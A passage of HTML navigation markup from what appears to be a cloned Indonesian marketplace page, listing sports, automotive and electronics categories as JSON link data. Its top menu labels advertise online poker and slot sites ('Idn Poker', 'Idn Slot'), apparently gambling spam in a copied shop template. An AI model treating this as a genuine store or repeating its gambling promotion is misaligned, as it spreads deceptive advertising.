Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.sonic-jam.org/panjat-tebing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                        <a href="https://www.sonic-jam.org/jual-peralatan-memancing/">
                                          <span>Peralatan Memancing</span>
                                        </a>
                                        <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.sonic-jam.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.sonic-jam.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.sonic-jam.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.sonic-jam.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-memancing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                        <a href="https://www.sonic-jam.org/olahraga-sepeda/">
                                          <span>Olahraga Sepeda</span>
                                        </a>
                                        <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.sonic-jam.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.sonic-jam.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                        <a href="https://www.sonic-jam.org/olahraga-air/">
                                          <span>Olahraga Air</span>
                                        </a>
                                        <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.sonic-jam.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.sonic-jam.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.sonic-jam.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.sonic-jam.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.sonic-jam.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-olahraga-air/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                        <a href="https://www.sonic-jam.org/latihan-dan-fitness/">
                                          <span>Gym, Yoga &amp; Fitness</span>
                                        </a>
                                        <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.sonic-jam.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.sonic-jam.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.sonic-jam.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.sonic-jam.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.sonic-jam.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.sonic-jam.org/temporary-url-sport-catl3-1/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                        <a href="https://www.sonic-jam.org/olahraga-raket/">
                                          <span>Olahraga Raket</span>
                                        </a>
                                        <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.sonic-jam.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.sonic-jam.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.sonic-jam.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.sonic-jam.org/squash/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                        <a href="https://www.sonic-jam.org/shop-perlengkapan-olah-raga/">
                                          <span>Perlengkapan Olahraga</span>
                                        </a>
                                        <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.sonic-jam.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.sonic-jam.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.sonic-jam.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.sonic-jam.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.sonic-jam.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.sonic-jam.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.sonic-jam.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.sonic-jam.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.sonic-jam.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.sonic-jam.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.sonic-jam.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-cheerleading/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                        <a href="https://www.sonic-jam.org/sepak-bola/">
                                          <span>Perlengkapan Sepak Bola</span>
                                        </a>
                                        <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.sonic-jam.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.sonic-jam.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.sonic-jam.org/international-football-clubs-fan-merchandise/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                        <a href="https://www.sonic-jam.org/shop-auto-parts-spares/">
                                          <span>Suku Cadang &amp; Peralatan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.sonic-jam.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-trim/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                        <a href="https://www.sonic-jam.org/aksesoris-interior-mobil/">
                                          <span>Aksesoris Interior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.sonic-jam.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.sonic-jam.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.sonic-jam.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.sonic-jam.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-consoles-organizers/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                        <a href="https://www.sonic-jam.org/aksesoris-eksterior-mobil/">
                                          <span>Aksesoris Exterior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.sonic-jam.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.sonic-jam.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.sonic-jam.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.sonic-jam.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-trailer-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                        <a href="https://www.sonic-jam.org/shop-elektronik/">
                                          <span>Kamera Mobil, Audio &amp; Video</span>
                                        </a>
                                        <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.sonic-jam.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.sonic-jam.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-audio-video-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                        <a href="https://www.sonic-jam.org/shop-perawatan-mobil/">
                                          <span>Perawatan &amp; Pengkilat Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.sonic-jam.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.sonic-jam.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.sonic-jam.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-paket-perawatan-mobil/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                        <a href="https://www.sonic-jam.org/roda-dan-ban/">
                                          <span>Ban &amp; Velg Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.sonic-jam.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.sonic-jam.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.sonic-jam.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.sonic-jam.org/shop-paket-ban-pelek/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                        <a href="https://www.sonic-jam.org/oli-dan-pelumas/">
                                          <span>Oli &amp; Cairan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-greases-lubricants/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                        <a href="https://www.sonic-jam.org/shop-motorcycle-riding-gear/">
                                          <span>Perlengkapan Berkendara &amp; Helm</span>
                                        </a>
                                        <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.sonic-jam.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.sonic-jam.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.sonic-jam.org/shop-pakaian-hujan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                        <a href="https://www.sonic-jam.org/shop-motorcycle-parts-spares/">
                                          <span>Suku Cadang &amp; Peralatan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.sonic-jam.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.sonic-jam.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-stands-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                        <a href="https://www.sonic-jam.org/shop-motorcycle-exterior-accessories/">
                                          <span>Aksesoris &amp; Elektronik Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.sonic-jam.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.sonic-jam.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.sonic-jam.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.sonic-jam.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-racks/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                        <a href="https://www.sonic-jam.org/shop-motorcycle-oils-fluids/">
                                          <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.sonic-jam.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-oli-shock-breaker/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                        <a href="https://www.sonic-jam.org/mobil-motor/">
                                          <span>Kendaraan</span>
                                        </a>
                                        <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-sepeda-motor-skuter/"}]
                        </script>
                                      </li>
                                    </ul>
                                  </ul>
                                </div>
                              </div>
                            </div>
                          </div>
                          <nav class="lzd-menu-labels" data-spm="menu">
                            <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Poker" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Situs Terbaru">&#xe629;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Poker</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Situs Idn" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                              <span class="lzd-menu-labels-item-text">Situs Idn</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Slot</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Play" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/assets/images/logoz.png">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Play</span>
                            </a>
                          </nav>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                </div>
              </div>
            </div>
            <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
              <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                <div class="lzd-site-menu-nav-container">
                  <div class="lzd-site-menu-nav-category">
                    <a href="https://www.sonic-jam.org/">
                      <span class="lzd-site-menu-nav-category-text">Kategori</span>
                    </a>
                    <div class="lzd-site-menu-nav-menu">
                      <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                        <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                          <ul class="lzd-site-menu-root" data-spm="cate">
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                              <a>
                                <span>Peralatan Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                              <a>
                                <span>Aksesoris Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                              <a>
                                <span>Fashion &amp; Aksesoris Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                              <a>
                                <span>Fashion &amp; Aksesoris Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                              <a>
                                <span>Fashion &amp; Aksesoris Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                              <a>
                                <span>Kesehatan &amp; Kecantikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                              <a>
                                <span>Bayi &amp; Mainan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                              <a>
                                <span>TV &amp; Elektronik Rumah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                              <a>
                                <span>Keperluan Rumah &amp; Gaya Hidup</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                              <a>
                                <span>Kebutuhan Rumah Tangga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                              <a>
                                <span>Olahraga &amp; Outdoor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                              <a>
                                <span>Otomotif</span>
                              </a>
                            </li>
                            <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                              <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                <a href="https://www.sonic-jam.org/beli-handphone">
                                  <span>Handphone</span>
                                </a>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                <a href="https://www.sonic-jam.org/shop-beli-laptop/">
                                  <span>Laptop</span>
                                </a>
                                <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.sonic-jam.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.sonic-jam.org/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.sonic-jam.org/beli-laptop-2-in-1/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                <a href="https://www.sonic-jam.org/beli-komputer/">
                                  <span>Desktop</span>
                                </a>
